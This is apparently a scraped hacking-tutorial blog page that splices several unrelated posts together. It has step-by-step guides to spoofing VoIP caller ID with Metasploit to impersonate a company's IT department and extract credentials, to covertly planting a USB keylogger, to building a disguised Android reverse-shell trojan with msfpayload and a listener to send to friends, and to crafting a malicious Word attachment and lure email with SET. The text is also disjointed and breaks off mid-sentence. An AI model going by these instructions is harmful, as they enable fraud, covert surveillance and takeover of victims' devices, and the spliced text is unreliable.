Learn and get information about new technologies and what happening around the world. here you can also know how to get rid of problems and error having in video games and application. browse here and find how to make sure that you are secure from being hacked and learn how hackers hack your data and how can you save your self from being hacked.
In Mr robot there was a time, we saw Elliot using social
engineering to gain access to his therapist's boyfriend's email and bank
accounts by calling him and pretending to be someone from his bank,
then Elliot asked him for some info that were really useful to gain
access to his account, the target believed to be someone from the bank
and gave him the info Elliot was looking for.
But How Is It in the Real World?
Gathering
information about a target remotely is easy, but learning about the
person behind the screen is important too. You can't always gather that
information by just googling or using website offering info about people
or institutions, sometimes you have to get this info directly from the
user,in the real world, Bazzell said, most breaches we hear about start
with social engineering. He said they usually occur through a malicious
email or by tricking an employee, so this is what are we going to learn
today.
What Are We Going to Do?
Today
i'm going to show you how you can trick an employee to give you all the
info to successfully hack the company, using metasploit and softphone.
Introduction about SIP and voip
Due
to its increasing reliability and accessibility, in recent years,
internet telephony technology has become a plausible choice for many
businesses, allowing them to cut down on their communication costs
whilst enjoying a rich communication experience.
SIP and VoIP
provide the foundations for IP technology. Both technologies provide
ample benefits and opportunities for the user to save money whilst
increasing their productivity. Each protocol has pros and cons, and they
are often used together.

All of us were already at least once in
life been in an office, and we noticed the presence of one or more
landline telephones, mainly in the area of customer service, but these
days most companies no longer use those landline telephones, instead
companies have adapted the use of ip phones (SIP,VOIP), which are
sometimes free(SKYPE) and can be accessed anywhere in the world , all
you need is the public SIP address that follows you much like your email
address would. It doesn't really matter where you are or what device
you use; as long as you're logged in (registered), SIP communications
will be redirected to your current location.
Session
Initiation Protocol, (SIP), is a powerful and efficient communications
protocol which can be used to send multimedia messages to multiple
parties - allowing people around the world to communicate over the
internet using their computers and mobile devices
Voice over IP
(VoIP) is a methodology and group of technologies for the delivery of
voice communications and multimedia sessions over Internet Protocol (IP)
networks, such as the Internet.
For more info about these protocols you can google it in case you don't understand them.
REAL WORLD EXAMPLE
For
this example we are going to use google as target company, but you
could change google to the name or domain of your target company or
entity, Softphone as our voip phone also called ip phone, and metasploit
to create a fake SIP invite request making the targeted device ring and
display fake caller id information, because in the real world users
would believe only trusted caller(But for some people you dont even need
all this process).
Before we start a softphone is a software
program for making telephone calls over the Internet using a general
purpose computer, rather than using dedicated hardware. The softphone
can also be installed on a piece of equipment such as a workstation,
portable computer, tablet or even a cellphone and allows the user to
place and receive calls without requiring an actual telephone set, at


its available for linux too, enough theory for today fire up your kali
linux and download softphone
apt-get install sflphone-gnome As you can see from the below pic, i have already downloaded the softphone, skip it in case you have it too.

Once
yo done downloading you can access the softphone by navigating through
applications--->usual applications--->internet and you will see
the softphone installed there, just click on the icon to open it(lol i
bet you already know how to open programs).

When
you open it for the first time, you will be prompted with a screen like
the one below, for now just set everything as below and click next

Now when you get the phone on your screen go to edit-->accounts---> and choose "ip2ip" click on edit and choose advanced
On
network interface choose your network interface and leave the port as
default, in my case i'm using eth0 as interface, you can choose any.
For now we are done configuring our ip phone.
The Hack
We will be using metasploit to hack our softphone, this is intended for users that knows how to use metsploit.
The
module we will use will create a fake SIP invite request making the
targeted device ring and display fake caller id information.


The commands: msfconsole use auxiliary/voip/sip_invite_spoof
To see the options(please don't copy it, its not a command simply to economize time)
Understanding the Module
The
DOMAIN is the sip domain, in our case as we will be working locally, we
can just skip it, it could be something like google, wonderhowto or any
other as long they have a sip domain.
The EXTENSION is the target
identity inside the network, record for SIP does the same thing as a
mail exchange record for email,lets say the sip domain is google, the
extension of a target could be something like voice.john@google.com

The MSG is the spoofed caller id to send in our case we will pretend we are from the it department of google
The RHOSTS is the target ip, in my case my softphone is installed in my localhost with the ip 192.168.0.101
The
SRCADDR is the spoof call sip address, in our case it will be
voice.admin@google.com, to make the target(employee fro google in our
case) thinking that its coming from google it department.
When we
run it we will receive a call apparently coming from google it
department, but it was just a spoofed identity as we can see from the
below pic.
Of
course its rare for you to get it working on google, but if you can try
in some other companies or entities, all you need is just their voip ip
address or you can just be in the same network and scan for ip with the
following open ports : 5060, 5070, 10000-65535 default ports for a lot
of voip services.
You can see that our softphone use the port 5060
Another
thing you could do as well is to send an invitation over all the ip on
the network, you just need to set the RHOSTS to a range of the ip on the
target network in my case it could be
Once
it finds an ip running sip on 5060 it then send an invitation as you
can see from the above pic, this time we send an invitation over the
network
What Now? How Can I Get Someones Email, or Bank Account Passwords with This?
Now
its all about social engineering, once the user accepts the call use
your best to trick him to give the info you are looking for.
In
our example using google you could say that you are recently working on
some new security app for google employees and would like to update
employee's data, with more time you can figure out exactly what to say
to gain access of their account, because they will think you are working
in the it department of google, they might or not give you info, but
its all about good talking.
Just
like Elliot did, we could call to the target bank and pretend we are
from It department and we would like to get some info about an user(our
target) and so on...
Thats all for now, if i did mistake any thing
or you would like to add your opinion, such as how you would trick the
employee you are welcome...
see you soon and happy hacking... Also See :- How To Install Linux On Your Android Without Rooting
Also See :- Deploy a Keylogger From a USB Flash Drive Quickly
You will also need to ensure that the computer you want to record:
Is running some version of Windows (this will not work on Mac or Linux)
Has the .NET Framework 2.0 or later (almost all do, but if not you can download free from here)
Step 3Download Shadow Keylogger
We will need to set things up on the USB Flash Drive first, so on another computer, plug in your Flash Drive and open it through 'My Computer' or it may pop up a small window automatically. Leave this window open.
Now, download the keylogger from this link. This will download a .ZIP folder, which you will need to open. Inside the folder there will be a file called 'sk.exe', this is the keylogger program.
Click on the program and drag it across into your USB Flash Drive. Once it has been copied, you can close the .ZIP folder.
Step 4Create an Automatic Setup File
Although
the program will run fine at the moment, when you open Shadow
Keylogger, you will have to create a password in order to start
recording. However, this will take a little bit of time, which you may
not have. So Shadow Keylogger has a clever feature where you can tell it
to run automatically with a few pre-defined settings. For a full guide
on how to create one of these files, you can watch our YouTube video.
In this guide, I will show you how you can configure it to start recording automatically. Open Notepad, or any other half-decent text editor, then copy this block of XML and paste it into your document:
<?xml version="1.0" encoding="UTF-8" ?> <config> <Password>password123</Password> <StartRecordingImmediately>1</StartRecordingImmediately> <AccessMode>Automatic</AccessMode> <AccessIcon></AccessIcon> <IncludeTimestamp>1</IncludeTimestamp> <SaveKeystrokes>0</SaveKeystrokes> <SaveKeystrokesDir></SaveKeystrokesDir> <SaveKeystrokesRate></SaveKeystrokesRate> <TakeScreenshots>0</TakeScreenshots> <TakeScreenshotsDir></TakeScreenshotsDir> <TakeScreenshotsRate></TakeScreenshotsRate> <TakeScreenshotsQuality></TakeScreenshotsQuality> </config>
I have highlighted the password bit above, since this is where you enter your own password.
You will need to remember the password you chose, because after you
have finished recording, you need to type it on the keyboard to see all
of the recorded keystrokes. For this guide, you don't need to change any of the other values.
Lastly, click 'Save As' and navigate to the USB Flash Drive and make sure it is in exactly the same folder as the program (sk.exe). Save the file as 'config.xml' (without the quotation marks) and make sure the dropdown menu is changed to 'All Files', and not 'Text files'. Then hit 'Save'!
Step 5Now Try It!
You're done! Now, just pull the USB Flash Drive out of your computer. Approach the target computer, plug the USB Flash Drive in any available port.
On
some computers, it may open the drive folder automatically, on others
it may have a small prompt box, where you need to click on the 'Open
Files and Folders' option. In a handful of cases, you may even need to
open 'My Computer'.
When the drive folder opens, just double-click on the 'sk.exe', or click it and hit enter.
Shadow Keylogger will open immediately, realise you've already given it a password, and just start recording automatically.
You can then immediately pull out your USB Flash Drive from the computer. The folder will close automatically, and you can walk away. Return later (for this particular setup, it has to be before the user shuts the computer down) and simply type your password onto the keyboard, it doesn't matter where.
The results window will then appear with all of the recorded keystrokes.

The first and
foremost step is to install the free Android app GNURoot on your
Android app. This application installs a fake Linux root file system.
Just open the Play Store, search for GNURoot and install the main GNURoot app on your Android device.

Step 2: Select the helper app of a Linux distro
By
default, GNURoot offers different ARM-based Linux distros: (Debian)
Wheezy, Fedora, Aboriginal (a lightweight BusyBox variant) and Gentoo.
Select any one of these and tap “Create New Rootfs” to download the
needed files.
This process may take a while, so wait for few minutes.
Step 3: Select the Linux distro and launch
After
the download is finished, select that distro from the second drop down
option. After ticking the “Launch as Fake Root” box to get the apt-get
and other root commands, tap “Launch Rootfs” to install and use Linux on
Android phone.
Step 4: It’s ready to use
Afte the
installation, you are ready to use Linux on Android phone. Now you
should be able to install any package from your distro’s repo using the
relevant package manager by apt-get for Wheezy or yum for Fedora.
You can create extra terminal windows by tapping on the ‘+’ button at the top and switch using the top-left drop-down menu.
To access the menu options for various settings, you can tap on the top-right icon and other options.
How to go graphical with Linux on Android phone?
In
the four main Linux distros available in GNURoot app, you’ll have to
work using the command line. To run the programs needing windows, you’ll
need a GUI. This can be implemented using GNURoot WheezyX distro (in
the first step). It launches a VNC server, and to see the GUI you need
to download VNC Viewer from the Play Store.
For the first time,
after the WheezyX distro launches in a terminal window, fire up the VNC
viewer app and enter ‘localhost:1’ as address and ‘password’ as the
default password.
Doing this, a virtual desktop for a xterm
terminal window for Wheezy will launch. Now using the mouse pointer and
keyboard icon, you can navigate the Linux on Android.
Did you find this how to install Linux on Android phone tutorial helpful? Tell us in the comments below.
msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk (replace LHOST with your own IP)
You can also hack android on WAN i.e. through Interet by using your Public/External IP in the LHOST and by port forwarding (ask me about port forwarding if you have problems in the comment section)
Step 2: Open Another Terminal:
Open another terminal until the file is being produced.
Load metasploit console, by typing : msfconsole
Step 3: Set-Up a Listener:
After it loads(it will take time), load the multi-handler exploit by typing : use exploit/multi/handler
Set up a (reverse) payload by typing : set payload android/meterpreter/reverse_tcp
To set L host type : set LHOST 192.168.0.4 (Even if you are hacking on WAN type your private/internal IP here not the public/external)
Step 4: Exploit!
At last type: exploit to start the listener.
Copy the application that you made (Upgrader.apk) from the root folder, to you android phone.
Then send it using Uploading it to Dropbox or any sharing website (like: www.speedyshare.com).
Then
send the link that the Website gave you to your friends and exploit
their phones (Only on LAN, but if you used the WAN method then you can
use the exploit anywhere on the INTERNET)
Let the Victim install the Upgrader app(as he would think it is meant to upgrade some features on his phone)
However, the option of allowance for Installation of apps from Unknown Sources should be enabled (if not) from the security settings of the android phone to allow the Trojan to install.
Keep coming for more! Some post modules that work for windows might not work in android For Eg: run killav, persistence (persistent backdoor) etc.
Thank You! F.E.A.R.
Many newbie hackers focus upon the technical aspects of
hacking and fail to give enough attention to social engineering. In
fact, I would say that technical hacks should ONLY be attempted if
social engineering attacks fail. Why bother spending hours or days
trying to hack a password if someone will simply give it to you?
Social
engineering is the act of getting people to give you the information
you seek, usually by gaining their trust. That trust may be gained by
posing as someone in authority, a colleague, or just someone who needs
help. Some of the best hackers in history, including Kevin Mitnick, have
been great social engineers. BackTrack has a tool to assist and automate social engineering attacks called SET, or the Social Engineering Toolkit.
SET was developed by David Kennedy and simplifies a number of social
engineering attacks such as phishing, spear-phishing, malicious USBs,
etc. Furthermore, it has been integrated with Metasploit so that we can use Metasploit exploits and payloads in our social engineering attacks.
The current version of the Social Engineering Toolkit includes the following types of attacks.
Spearphishing
Websites
Malicious USBs
So, let's fire up our BackTrack and explore the Social Engineering Toolkit!
Step 1Open SET
To start using the Social Engineering Toolkit, go to BackTrack, then Exploitation Tools, then Social Engineering Tools, then Social Engineering Toolkit, and click on set.
Step 2Pick Your Type
This should open the main menu for the Social Engineering Toolkit. Note that it offers:
Spear-Phishing Attacks
Website Attacks
Infectious Media Generator
Create a Payload and Listener
Mass Mailer Attack
Arduino-based Vector Attack
SMS Spoofing Attack
Wireless Access Point
And many others
In
this tutorial, we'll be looking at creating a spear-phishing attack.
For those of you not familiar with this terminology, a phishing attack
is an email attack with a broad "net" in an attempt to try to pick up a
few random victims. A spear-phishing attack is similar, except that it
targets one or a few individuals. In other words, it's a targeted social
engineering attack, hence the spear.
Step 3Spear-Phish
Let's
now select number 1 from the menu and begin our spear-phishing attack.
When we do, we will be greeted with the screen below.

It explains what a spear-phishing attack is and asks us how we want to go about our attack. We can choose:
Mass email attack
FileFormat payload
Social engineering template
Let's select a FileFormat attack. Type number 2 and press enter.
Step 4Choose an Attack
After
we select our FileFormat type attack, we will be asked what type of
exploit we would like to use. Notice that the default is the PDF with
the embedded .exe. In this hack, let's use the Microsoft Word RTF
Fragments attack or MS10_087.
This
will create a Word document that will overflow a buffer and enable us
to put a listener or rootkit on the victim's machine. Type 4 and press
enter.

Step 5Choose a Payload
Now
that we have decided what type of file we want to use in our attack,
our next step is to decide what type of listener (aka rootkit, aka
payload) we want to leave on the victim system. These may look familiar
to those of you who have used Metasploit as these are Metasploit
payloads.
Let's be ambitious and try to get the Metasploit
meterpreter on that victim's machine. If we are successful, we will
completely own that system!
Step 6Create the File
After
we type number 5 and press enter, we must choose what port we want to
listen on (the default 443). SET then goes about creating our malicious
file for us. It names that file template.rtf.
Step 7Rename the File
If
we want to trick the victim into opening the file, we should name it
something that sounds enticing or familiar to the victim. Now this will
differ depending upon the victim, but in our scenario we're trying to
spear a manager at a large company, so let's call it SalesReport,
something he or she might actually be expecting in their email.

Step 8Create the Email
Now
that we have created the malicious file, we now need to create the
email. This is important. If we're to get the victim to open the file,
the email must look legitimate. SET prompts us whether we want to use a
pre-defined template or a one-time-use email template. Let's be creative
and choose a one-time-use email.
SET then prompts us for the
subject of the email. In this case, I used Sales Report. SET then asks
us whether we want to send it in html or plain text. I chose html to
make it look more inviting and legitimate. Finally, SET prompts us to
write the body of the email and then type Control + C when we are
finished. I wrote:
Dear BigShot: Please find attached my quarterly sales report. If you have any questions, please feel free to ask. Sincerely, Your Minion
Of
course, your email will differ depending upon who you're sending it to,
but try to make it sound enticing and legitimate or they aren't likely
to open the attached malicious file and our attack will fail.
When
we're finished, SET will ask us whether we want to use a Gmail account
or send it from our SMTP server. In most cases, we will want to use a
Gmail account. Simply type in your address (you might want to create an
anonymous email account for this purpose) and password, and SET will
send the email you created with the malicious attachment from this Gmail
account.
We will be using some of the other features of the Social Engineering Toolkit in future tutorials, so keep coming back!
As of today, there are quite a good number of social networking
platform exist- commercial, cloud-based and open source. We will see the
list of available platforms, but will pick the best one for building
our own.
An
award-winning social networking engine. Completely open source, PHP
based and very powerful. Elgg powers networks for a wide range of
organizations including Australian Government, British Government, Wiley
Publishing and many more.
A
free, open-source social network plugin for Ruby on Rails applications.
Drop it into your new or existing application, and you’ll instantly
have all the features of a basic community site.
Commercial
but cheaper than SocialEngine. Built from the ground up for social,
Ning’s scalable hosted platform gives you the tools and expertise you
need to publish and connect with your community.
5. phpFox [updated]
Commercial
and ready to go social network for your business. It is modular based
allowing you to easily plug-in or plug-out a feature with a click on a
button. This allows developers to easily develop new and awesome
features to further extend your communities capabilities.
Okay,
enough talk about existing solutions, what we are really interested in
is to build our own social networking website and show off to our
friends. So let’s begin – and yes as we said, we will always go with the
best one instead confusing users with some sort demo of all. From the
above list, Elgg is the one for us.
Since
Elgg is a PHP-based social networking platform which uses MySQL as
back-end, to get started with it; we need to setup a PHP based
development environment on our local system. Once you have built and
configure the complete solution and you feel that it’s ready to go live,
we will point you to our article on how to make it live on internet.
Follow the following steps to setup your PHP development environment –
